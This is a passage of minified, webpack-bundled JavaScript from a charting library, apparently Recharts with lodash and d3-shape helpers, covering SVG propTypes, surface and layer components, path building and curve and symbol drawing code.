Float64Array]",x="[object Int8Array]",O="[object Int16Array]",w="[object Int32Array]",_="[object Uint8Array]",j="[object Uint8ClampedArray]",A="[object Uint16Array]",E="[object Uint32Array]";t.exports=function(t,e,n){var k=t.constructor;switch(e){case v:return r(t);case c:case s:return new k(+t);case m:return o(t,n);case b:case g:case x:case O:case w:case _:case j:case A:case E:return u(t,n);case l:return new k;case f:case d:return new k(t);case p:return i(t);case h:return new k;case y:return a(t)}}},function(t,e,n){var r=n(89);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},function(t,e){var n=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,n.exec(t));return e.lastIndex=t.lastIndex,e}},function(t,e,n){var r=n(27),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},function(t,e,n){var r=n(89);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},function(t,e,n){var r=n(336),o=n(86),i=n(85);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},function(t,e,n){var r=n(8),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},function(t,e,n){var r=n(338),o=n(38),i=n(84),a=i&&i.isMap,u=a?o(a):r;t.exports=u},function(t,e,n){var r=n(49),o=n(12),i="[object Map]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e,n){var r=n(340),o=n(38),i=n(84),a=i&&i.isSet,u=a?o(a):r;t.exports=u},function(t,e,n){var r=n(49),o=n(12),i="[object Set]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e,n){var r=n(43),o=n(91),i=n(342),a=n(37);t.exports=function(t,e){return e=r(e,t),null==(t=i(t,e))||delete t[a(o(e))]}},function(t,e,n){var r=n(68),o=n(343);t.exports=function(t,e){return e.length<2?t:r(t,o(e,0,-1))}},function(t,e){t.exports=function(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=Array(o);++r<o;)i[r]=t[r+e];return i}},function(t,e,n){var r=n(20);t.exports=function(t){return r(t)?void 0:t}},function(t,e,n){var r=n(346),o=n(127),i=n(128);t.exports=function(t){return i(o(t,void 0,r),t+"")}},function(t,e,n){var r=n(87);t.exports=function(t){return(null==t?0:t.length)?r(t,1):[]}},function(t,e){t.exports=function(t,e){for(var n,r=-1,o=t.length;++r<o;){var i=e(t[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}},function(t,e,n){"use strict";n.r(e);var r={};n.r(r),n.d(r,"scaleBand",function(){return Ni}),n.d(r,"scalePoint",function(){return Di}),n.d(r,"scaleIdentity",function(){return Fu}),n.d(r,"scaleLinear",function(){return Bu}),n.d(r,"scaleLog",function(){return Yu}),n.d(r,"scaleSymlog",function(){return Qu}),n.d(r,"scaleOrdinal",function(){return Ci}),n.d(r,"scaleImplicit",function(){return Mi}),n.d(r,"scalePow",function(){return oc}),n.d(r,"scaleSqrt",function(){return ic}),n.d(r,"scaleQuantile",function(){return ac}),n.d(r,"scaleQuantize",function(){return uc}),n.d(r,"scaleThreshold",function(){return cc}),n.d(r,"scaleTime",function(){return Tl}),n.d(r,"scaleUtc",function(){return Ml}),n.d(r,"scaleSequential",function(){return Dl}),n.d(r,"scaleSequentialLog",function(){return Il}),n.d(r,"scaleSequentialPow",function(){return Ll}),n.d(r,"scaleSequentialSqrt",function(){return zl}),n.d(r,"scaleSequentialSymlog",function(){return Rl}),n.d(r,"scaleSequentialQuantile",function(){return Bl}),n.d(r,"scaleDiverging",function(){return Wl}),n.d(r,"scaleDivergingLog",function(){return Ul}),n.d(r,"scaleDivergingPow",function(){return ql}),n.d(r,"scaleDivergingSqrt",function(){return Vl}),n.d(r,"scaleDivergingSymlog",function(){return Gl}),n.d(r,"tickFormat",function(){return Lu});n(158),n(180);if(!Object.setPrototypeOf&&!{}.__proto__){var o=Object.getPrototypeOf;Object.getPrototypeOf=function(t){return t.__proto__?t.__proto__:o.call(Object,t)}}var i=n(1),a=n.n(i),u=n(0),c=n.n(u),s=n(4),l=n.n(s),f=n(3),p=n.n(f),h=n(13),d=n.n(h),y=n(8),v=n.n(y),m=n(2),b=n.n(m),g=n(5),x=n.n(g),O=n(9),w=n.n(O),_=n(14),j=n.n(_),A=n(19),E=n.n(A),k=function(t){return 0===t?0:t>0?1:-1},S=function(t){return d()(t)&&t.indexOf("%")===t.length-1},P=function(t){return E()(t)&&!j()(t)},T=function(t){return P(t)||d()(t)},M=0,C=function(t){var e=++M;return"".concat(t||"").concat(e)},N=function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!P(t)&&!d()(t))return r;if(S(t)){var i=t.indexOf("%");n=e*parseFloat(t.slice(0,i))/100}else n=+t;return j()(n)&&(n=r),o&&n>e&&(n=e),n},D=function(t){if(!t)return null;var e=Object.keys(t);return e&&e.length?t[e[0]]:null},I=function(t,e){return P(t)&&P(e)?function(n){return t+n*(e-t)}:function(){return e}},R=function(t,e,n){return t&&t.length?t.find(function(t){return t&&("function"==typeof e?e(t):w()(t,e))===n}):null};function L(t,e){for(var n in t)if({}.hasOwnProperty.call(t,n)&&(!{}.hasOwnProperty.call(e,n)||t[n]!==e[n]))return!1;for(var r in e)if({}.hasOwnProperty.call(e,r)&&!{}.hasOwnProperty.call(t,r))return!1;return!0}function z(t,e){return!L(t,this.props)||!L(e,this.state)}function B(t){t.prototype.shouldComponentUpdate=z}function F(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function W(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var U={"aria-current":c.a.string,"aria-details":c.a.any,"aria-disabled":c.a.any,"aria-hidden":c.a.any,"aria-invalid":c.a.any,"aria-keyshortcuts":c.a.any,"aria-label":c.a.any,"aria-roledescription":c.a.any,"aria-autocomplete":c.a.any,"aria-checked":c.a.any,"aria-expanded":c.a.any,"aria-haspopup":c.a.any,"aria-level":c.a.any,"aria-modal":c.a.any,"aria-multiline":c.a.any,"aria-multiselectable":c.a.any,"aria-orientation":c.a.any,"aria-placeholder":c.a.any,"aria-pressed":c.a.any,"aria-readonly":c.a.any,"aria-required":c.a.any,"aria-selected":c.a.any,"aria-sort":c.a.any,"aria-valuemax":c.a.any,"aria-valuemin":c.a.any,"aria-valuenow":c.a.any,"aria-valuetext":c.a.any,"aria-atomic":c.a.any,"aria-busy":c.a.any,"aria-live":c.a.any,"aria-relevant":c.a.any,"aria-dropeffect":c.a.any,"aria-grabbed":c.a.any,"aria-activedescendant":c.a.any,"aria-colcount":c.a.any,"aria-colindex":c.a.any,"aria-colspan":c.a.any,"aria-controls":c.a.any,"aria-describedby":c.a.any,"aria-errormessage":c.a.any,"aria-flowto":c.a.any,"aria-labelledby":c.a.any,"aria-owns":c.a.any,"aria-posinset":c.a.any,"aria-rowcount":c.a.any,"aria-rowindex":c.a.any,"aria-rowspan":c.a.any,"aria-setsize":c.a.any,alignmentBaseline:c.a.string,angle:c.a.number,baselineShift:c.a.string,clip:c.a.string,clipPath:c.a.string,clipRule:c.a.string,color:c.a.string,colorInterpolation:c.a.string,colorInterpolationFilters:c.a.string,colorProfile:c.a.string,colorRendering:c.a.string,cursor:c.a.string,direction:c.a.oneOf(["ltr","rtl","inherit"]),display:c.a.string,dominantBaseline:c.a.string,enableBackground:c.a.string,fill:c.a.string,fillOpacity:c.a.oneOfType([c.a.string,c.a.number]),fillRule:c.a.oneOf(["nonzero","evenodd","inherit"]),filter:c.a.string,floodColor:c.a.string,floodOpacity:c.a.oneOfType([c.a.string,c.a.number]),font:c.a.string,fontFamily:c.a.string,fontSize:c.a.oneOfType([c.a.number,c.a.string]),fontSizeAdjust:c.a.oneOfType([c.a.number,c.a.string]),fontStretch:c.a.oneOf(["normal","wider","narrower","ultra-condensed","extra-condensed","condensed","semi-condensed","semi-expanded","expanded","extra-expanded","ultra-expanded","inherit"]),fontStyle:c.a.oneOf(["normal","italic","oblique","inherit"]),fontVariant:c.a.oneOf(["normal","small-caps","inherit"]),fontWeight:c.a.oneOf(["normal","bold","bolder","lighter",100,200,300,400,500,600,700,800,900,"inherit"]),glyphOrientationHorizontal:c.a.string,glyphOrientationVertical:c.a.string,imageRendering:c.a.oneOf(["auto","optimizeSpeed","optimizeQuality","inherit"]),kerning:c.a.oneOfType([c.a.number,c.a.string]),letterSpacing:c.a.oneOfType([c.a.number,c.a.string]),lightingColor:c.a.string,lineHeight:c.a.oneOfType([c.a.number,c.a.string]),markerEnd:c.a.string,markerMid:c.a.string,markerStart:c.a.string,mask:c.a.string,opacity:c.a.oneOfType([c.a.number,c.a.string]),overflow:c.a.oneOf(["visible","hidden","scroll","auto","inherit"]),pointerEvents:c.a.oneOf(["visiblePainted","visibleFill","visibleStroke","visible","painted","fill","stroke","all","none","inherit"]),shapeRendering:c.a.oneOf(["auto","optimizeSpeed","crispEdges","geometricPrecision","inherit"]),stopColor:c.a.string,stopOpacity:c.a.oneOfType([c.a.number,c.a.string]),stroke:c.a.oneOfType([c.a.number,c.a.string]),strokeDasharray:c.a.string,strokeDashoffset:c.a.oneOfType([c.a.number,c.a.string]),strokeLinecap:c.a.oneOf(["butt","round","square","inherit"]),strokeLinejoin:c.a.oneOf(["miter","round","bevel","inherit"]),strokeMiterlimit:c.a.oneOfType([c.a.number,c.a.string]),strokeOpacity:c.a.oneOfType([c.a.number,c.a.string]),strokeWidth:c.a.oneOfType([c.a.number,c.a.string]),textAnchor:c.a.oneOf(["start","middle","end","inherit"]),textDecoration:c.a.oneOf(["none","underline","overline","line-through","blink","inherit"]),textRendering:c.a.oneOf(["auto","optimizeSpeed","optimizeLegibility","geometricPrecision","inherit"]),unicodeBidi:c.a.oneOf(["normal","embed","bidi-override","inherit"]),visibility:c.a.oneOf(["visible","hidden","collapse","inherit"]),wordSpacing:c.a.oneOfType([c.a.number,c.a.string]),writingMode:c.a.oneOf(["lr-tb","rl-tb","tb-rl","lr","rl","tb","inherit"]),transform:c.a.string,role:c.a.string,focusable:c.a.string,tabIndex:c.a.string,style:c.a.object,width:c.a.number,height:c.a.number,dx:c.a.number,dy:c.a.number,x:c.a.number,y:c.a.number,r:c.a.number,radius:c.a.oneOfType([c.a.number,c.a.array])},G={onClick:c.a.func,onMouseDown:c.a.func,onMouseUp:c.a.func,onMouseOver:c.a.func,onMouseMove:c.a.func,onMouseOut:c.a.func,onMouseEnter:c.a.func,onMouseLeave:c.a.func,onTouchEnd:c.a.func,onTouchMove:c.a.func,onTouchStart:c.a.func,onTouchCancel:c.a.func},q={click:"onClick",mousedown:"onMouseDown",mouseup:"onMouseUp",mouseover:"onMouseOver",mousemove:"onMouseMove",mouseout:"onMouseOut",mouseenter:"onMouseEnter",mouseleave:"onMouseLeave",touchcancel:"onTouchCancel",touchend:"onTouchEnd",touchmove:"onTouchMove",touchstart:"onTouchStart"},V=["auto","linear","pow","sqrt","log","identity","time","band","point","ordinal","quantile","quantize","utc","sequential","threshold"],K=["plainline","line","square","rect","circle","cross","diamond","star","triangle","wye","none"],H=["none"],X=function(t){return"string"==typeof t?t:t?t.displayName||t.name||"Component":""},Y=function(t,e){var n=[],r=[];return r=x()(e)?e.map(function(t){return X(t)}):[X(e)],a.a.Children.forEach(t,function(t){var e=t&&t.type&&(t.type.displayName||t.type.name);-1!==r.indexOf(e)&&n.push(t)}),n},$=function(t,e){var n=Y(t,e);return n&&n[0]},Z=function(t){if(!t||b()(t))return null;var e=a.a.isValidElement(t)?t.props:t;if(!v()(e))return null;var n=null;for(var r in e)({}).hasOwnProperty.call(e,r)&&U[r]&&(n||(n={}),n[r]=e[r]);return n},J=function(t,e){return function(n){return t(e,n),null}},Q=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!t||b()(t))return null;var r=a.a.isValidElement(t)?t.props:t;if(!v()(r))return null;var o=null;for(var i in r)({}).hasOwnProperty.call(r,i)&&G[i]&&(o||(o={}),o[i]=e||(n?J(r[i],r):r[i]));return o},tt=function(t,e,n){return function(r){return t(e,n,r),null}},et=function(t,e,n){if(!v()(t))return null;var r=null;for(var o in t)({}).hasOwnProperty.call(t,o)&&G[o]&&b()(t[o])&&(r||(r={}),r[o]=tt(t[o],e,n));return r},nt=function(t){if(!t||!t.props)return!1;var e=t.props,n=e.width,r=e.height;return!(!P(n)||n<=0||!P(r)||r<=0)},rt=function(){return!("undefined"!=typeof window&&window.document&&window.document.createElement&&window.setTimeout)},ot=["a","altGlyph","altGlyphDef","altGlyphItem","animate","animateColor","animateMotion","animateTransform","circle","clipPath","color-profile","cursor","defs","desc","ellipse","feBlend","feColormatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","font","font-face","font-face-format","font-face-name","font-face-url","foreignObject","g","glyph","glyphRef","hkern","image","line","lineGradient","marker","mask","metadata","missing-glyph","mpath","path","pattern","polygon","polyline","radialGradient","rect","script","set","stop","style","svg","switch","symbol","text","textPath","title","tref","tspan","use","view","vkern"],it=function(t){var e=[];return a.a.Children.forEach(t,function(t){t&&t.type&&d()(t.type)&&ot.indexOf(t.type)>=0&&e.push(t)}),e},at=function(t,e){if(p()(t)&&p()(e))return!0;if(!p()(t)&&!p()(e)){var n=t.props||{},r=n.children,o=W(n,["children"]),i=e.props||{},a=i.children,u=W(i,["children"]);return r&&a?L(o,u)&&ut(r,a):!r&&!a&&L(o,u)}return!1},ut=function t(e,n){if(e===n)return!0;if(i.Children.count(e)!==i.Children.count(n))return!1;var r=i.Children.count(e);if(0===r)return!0;if(1===r)return at(x()(e)?e[0]:e,x()(n)?n[0]:n);for(var o=0;o<r;o++){var a=e[o],u=n[o];if(x()(a)||x()(u)){if(!t(a,u))return!1}else if(!at(a,u))return!1}return!0},ct=function(t,e){var n=[],r={};return i.Children.forEach(t,function(t,o){if(t&&function(t){return t&&t.type&&d()(t.type)&&ot.indexOf(t.type)>=0}(t))n.push(t);else if(t&&e[X(t.type)]){var i=X(t.type),a=e[i],u=a.handler,c=a.once;if(c&&!r[i]||!c){var s=u(t,i,o);x()(s)?n=[n].concat(F(s)):n.push(s),r[i]=!0}}}),n},st=function(t){var e=t&&t.type;return e&&q[e]?q[e]:null};function lt(){return(lt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function ft(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var pt={width:c.a.number.isRequired,height:c.a.number.isRequired,viewBox:c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number}),className:c.a.string,style:c.a.object,children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node])};function ht(t){var e=t.children,n=t.width,r=t.height,o=t.viewBox,i=t.className,u=t.style,c=ft(t,["children","width","height","viewBox","className","style"]),s=o||{width:n,height:r,x:0,y:0},f=l()("recharts-surface",i),p=Z(c);return a.a.createElement("svg",lt({},p,{className:f,width:n,height:r,style:u,viewBox:"".concat(s.x," ").concat(s.y," ").concat(s.width," ").concat(s.height),version:"1.1"}),e)}ht.propTypes=pt;var dt=ht;function yt(){return(yt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function vt(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var mt={className:c.a.string,children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node])};function bt(t){var e=t.children,n=t.className,r=vt(t,["children","className"]),o=l()("recharts-layer",n);return a.a.createElement("g",yt({className:o},r),e)}bt.propTypes=mt;var gt=bt,xt=n(33),Ot=n.n(xt),wt=Math.PI,_t=2*wt,jt=_t-1e-6;function At(){this._x0=this._y0=this._x1=this._y1=null,this._=""}function Et(){return new At}At.prototype=Et.prototype={constructor:At,moveTo:function(t,e){this._+="M"+(this._x0=this._x1=+t)+","+(this._y0=this._y1=+e)},closePath:function(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._+="Z")},lineTo:function(t,e){this._+="L"+(this._x1=+t)+","+(this._y1=+e)},quadraticCurveTo:function(t,e,n,r){this._+="Q"+ +t+","+ +e+","+(this._x1=+n)+","+(this._y1=+r)},bezierCurveTo:function(t,e,n,r,o,i){this._+="C"+ +t+","+ +e+","+ +n+","+ +r+","+(this._x1=+o)+","+(this._y1=+i)},arcTo:function(t,e,n,r,o){t=+t,e=+e,n=+n,r=+r,o=+o;var i=this._x1,a=this._y1,u=n-t,c=r-e,s=i-t,l=a-e,f=s*s+l*l;if(o<0)throw new Error("negative radius: "+o);if(null===this._x1)this._+="M"+(this._x1=t)+","+(this._y1=e);else if(f>1e-6)if(Math.abs(l*u-c*s)>1e-6&&o){var p=n-i,h=r-a,d=u*u+c*c,y=p*p+h*h,v=Math.sqrt(d),m=Math.sqrt(f),b=o*Math.tan((wt-Math.acos((d+f-y)/(2*v*m)))/2),g=b/m,x=b/v;Math.abs(g-1)>1e-6&&(this._+="L"+(t+g*s)+","+(e+g*l)),this._+="A"+o+","+o+",0,0,"+ +(l*p>s*h)+","+(this._x1=t+x*u)+","+(this._y1=e+x*c)}else this._+="L"+(this._x1=t)+","+(this._y1=e);else;},arc:function(t,e,n,r,o,i){t=+t,e=+e,i=!!i;var a=(n=+n)*Math.cos(r),u=n*Math.sin(r),c=t+a,s=e+u,l=1^i,f=i?r-o:o-r;if(n<0)throw new Error("negative radius: "+n);null===this._x1?this._+="M"+c+","+s:(Math.abs(this._x1-c)>1e-6||Math.abs(this._y1-s)>1e-6)&&(this._+="L"+c+","+s),n&&(f<0&&(f=f%_t+_t),f>jt?this._+="A"+n+","+n+",0,1,"+l+","+(t-a)+","+(e-u)+"A"+n+","+n+",0,1,"+l+","+(this._x1=c)+","+(this._y1=s):f>1e-6&&(this._+="A"+n+","+n+",0,"+ +(f>=wt)+","+l+","+(this._x1=t+n*Math.cos(o))+","+(this._y1=e+n*Math.sin(o))))},rect:function(t,e,n,r){this._+="M"+(this._x0=this._x1=+t)+","+(this._y0=this._y1=+e)+"h"+ +n+"v"+ +r+"h"+-n+"Z"},toString:function(){return this._}};var kt=Et,St=function(t){return function(){return t}},Pt=(Math.abs,Math.atan2,Math.cos,Math.max,Math.min,Math.sin,Math.sqrt,1e-12),Tt=Math.PI,Mt=2*Tt;function Ct(t){this._context=t}Ct.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:this._context.lineTo(t,e)}}};var Nt=function(t){return new Ct(t)};function Dt(t){return t[0]}function It(t){return t[1]}var Rt=function(){var t=Dt,e=It,n=St(!0),r=null,o=Nt,i=null;function a(a){var u,c,s,l=a.length,f=!1;for(null==r&&(i=o(s=kt())),u=0;u<=l;++u)!(u<l&&n(c=a[u],u,a))===f&&((f=!f)?i.lineStart():i.lineEnd()),f&&i.point(+t(c,u,a),+e(c,u,a));if(s)return i=null,s+""||null}return a.x=function(e){return arguments.length?(t="function"==typeof e?e:St(+e),a):t},a.y=function(t){return arguments.length?(e="function"==typeof t?t:St(+t),a):e},a.defined=function(t){return arguments.length?(n="function"==typeof t?t:St(!!t),a):n},a.curve=function(t){return arguments.length?(o=t,null!=r&&(i=o(r)),a):o},a.context=function(t){return arguments.length?(null==t?r=i=null:i=o(r=t),a):r},a},Lt=function(){var t=Dt,e=null,n=St(0),r=It,o=St(!0),i=null,a=Nt,u=null;function c(c){var s,l,f,p,h,d=c.length,y=!1,v=new Array(d),m=new Array(d);for(null==i&&(u=a(h=kt())),s=0;s<=d;++s){if(!(s<d&&o(p=c[s],s,c))===y)if(y=!y)l=s,u.areaStart(),u.lineStart();else{for(u.lineEnd(),u.lineStart(),f=s-1;f>=l;--f)u.point(v[f],m[f]);u.lineEnd(),u.areaEnd()}y&&(v[s]=+t(p,s,c),m[s]=+n(p,s,c),u.point(e?+e(p,s,c):v[s],r?+r(p,s,c):m[s]))}if(h)return u=null,h+""||null}function s(){return Rt().defined(o).curve(a).context(i)}return c.x=function(n){return arguments.length?(t="function"==typeof n?n:St(+n),e=null,c):t},c.x0=function(e){return arguments.length?(t="function"==typeof e?e:St(+e),c):t},c.x1=function(t){return arguments.length?(e=null==t?null:"function"==typeof t?t:St(+t),c):e},c.y=function(t){return arguments.length?(n="function"==typeof t?t:St(+t),r=null,c):n},c.y0=function(t){return arguments.length?(n="function"==typeof t?t:St(+t),c):n},c.y1=function(t){return arguments.length?(r=null==t?null:"function"==typeof t?t:St(+t),c):r},c.lineX0=c.lineY0=function(){return s().x(t).y(n)},c.lineY1=function(){return s().x(t).y(r)},c.lineX1=function(){return s().x(e).y(n)},c.defined=function(t){return arguments.length?(o="function"==typeof t?t:St(!!t),c):o},c.curve=function(t){return arguments.length?(a=t,null!=i&&(u=a(i)),c):a},c.context=function(t){return arguments.length?(null==t?i=u=null:u=a(i=t),c):i},c};Bt(Nt);function zt(t){this._curve=t}function Bt(t){function e(e){return new zt(t(e))}return e._curve=t,e}zt.prototype={areaStart:function(){this._curve.areaStart()},areaEnd:function(){this._curve.areaEnd()},lineStart:function(){this._curve.lineStart()},lineEnd:function(){this._curve.lineEnd()},point:function(t,e){this._curve.point(e*Math.sin(t),e*-Math.cos(t))}};var Ft=Array.prototype.slice;var Wt={draw:function(t,e){var n=Math.sqrt(e/Tt);t.moveTo(n,0),t.arc(0,0,n,0,Mt)}},Ut={draw:function(t,e){var n=Math.sqrt(e/5)/2;t.moveTo(-3*n,-n),t.lineTo(-n,-n),t.lineTo(-n,-3*n),t.lineTo(n,-3*n),t.lineTo(n,-n),t.lineTo(3*n,-n),t.lineTo(3*n,n),t.lineTo(n,n),t.lineTo(n,3*n),t.lineTo(-n,3*n),t.lineTo(-n,n),t.lineTo(-3*n,n),t.closePath()}},Gt=Math.sqrt(1/3),qt=2*Gt,Vt={draw:function(t,e){var n=Math.sqrt(e/qt),r=n*Gt;t.moveTo(0,-n),t.lineTo(r,0),t.lineTo(0,n),t.lineTo(-r,0),t.closePath()}},Kt=Math.sin(Tt/10)/Math.sin(7*Tt/10),Ht=Math.sin(Mt/10)*Kt,Xt=-Math.cos(Mt/10)*Kt,Yt={draw:function(t,e){var n=Math.sqrt(.8908130915292852*e),r=Ht*n,o=Xt*n;t.moveTo(0,-n),t.lineTo(r,o);for(var i=1;i<5;++i){var a=Mt*i/5,u=Math.cos(a),c=Math.sin(a);t.lineTo(c*n,-u*n),t.lineTo(u*r-c*o,c*r+u*o)}t.closePath()}},$t={draw:function(t,e){var n=Math.sqrt(e),r=-n/2;t.rect(r,r,n,n)}},Zt=Math.sqrt(3),Jt={draw:function(t,e){var n=-Math.sqrt(e/(3*Zt));t.moveTo(0,2*n),t.lineTo(-Zt*n,-n),t.lineTo(Zt*n,-n),t.closePath()}},Qt=Math.sqrt(3)/2,te=1/Math.sqrt(12),ee=3*(te/2+1),ne={draw:function(t,e){var n=Math.sqrt(e/ee),r=n/2,o=n*te,i=r,a=n*te+n,u=-i,c=a;t.moveTo(r,o),t.lineTo(i,a),t.lineTo(u,c),t.lineTo(-.5*r-Qt*o,Qt*r+-.5*o),t.lineTo(-.5*i-Qt*a,Qt*i+-.5*a),t.lineTo(-.5*u-Qt*c,Qt*u+-.5*c),t.lineTo(-.5*r+Qt*o,-.5*o-Qt*r),t.lineTo(-.5*i+Qt*a,-.5*a-Qt*i),t.lineTo(-.5*u+Qt*c,-.5*c-Qt*u),t.closePath()}},re=function(){};function oe(t,e,n){t._context.bezierCurveTo((2*t._x0+t._x1)/3,(2*t._y0+t._y1)/3,(t._x0+2*t._x1)/3,(t._y0+2*t._y1)/3,(t._x0+4*t._x1+e)/6,(t._y0+4*t._y1+n)/6)}function ie(t){this._context=t}ie.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){switch(this._point){case 3:oe(this,this._x1,this._y1);case 2:this._context.lineTo(this._x1,this._y1)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3,this._context.lineTo((5*this._x0+this._x1)/6,(5*this._y0+this._y1)/6);default:oe(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}};function ae(t){this._context=t}ae.prototype={areaStart:re,areaEnd:re,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._y0=this._y1=this._y2=this._y3=this._y4=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x2,this._y2),this._context.closePath();break;case 2:this._context.moveTo((this._x2+2*this._x3)/3,(this._y2+2*this._y3)/3),this._context.lineTo((this._x3+2*this._x2)/3,(this._y3+2*this._y2)/3),this._context.closePath();break;case 3:this.point(this._x2,this._y2),this.point(this._x3,this._y3),this.point(this._x4,this._y4)}},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._x2=t,this._y2=e;break;case 1:this._point=2,this._x3=t,this._y3=e;break;case 2:this._point=3,this._x4=t,this._y4=e,this._context.moveTo((this._x0+4*this._x1+t)/6,(this._y0+4*this._y1+e)/6);break;default:oe(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}};function ue(t){this._context=t}ue.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3;var n=(this._x0+4*this._x1+t)/6,r=(this._y0+4*this._y1+e)/6;this._line?this._context.lineTo(n,r):this._context.moveTo(n,r);break;case 3:this._point=4;default:oe(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}};function ce(t,e){this._basis=new ie(t),this._beta=e}ce.prototype={lineStart:function(){this._x=[],this._y=[],this._basis.lineStart()},lineEnd:function(){var t=this._x,e=this._y,n=t.length-1;if(n>0)for(var r,o=t[0],i=e[0],a=t[n]-o,u=e[n]-i,c=-1;++c<=n;)r=c/n,this._basis.point(this._beta*t[c]+(1-this._beta)*(o+r*a),this._beta*e[c]+(1-this._beta)*(i+r*u));this._x=this._y=null,this._basis.lineEnd()},point:function(t,e){this._x.push(+t),this._y.push(+e)}};(function t(e){function n(t){return 1===e?new ie(t):new ce(t,e)}return n.beta=function(e){return t(+e)},n})(.85);function se(t,e,n){t._context.bezierCurveTo(t._x1+t._k*(t._x2-t._x0),t._y1+t._k*(t._y2-t._y0),t._x2+t._k*(t._x1-e),t._y2+t._k*(t._y1-n),t._x2,t._y2)}function le(t,e){this._context=t,this._k=(1-e)/6}le.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:se(this,this._x1,this._y1)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2,this._x1=t,this._y1=e;break;case 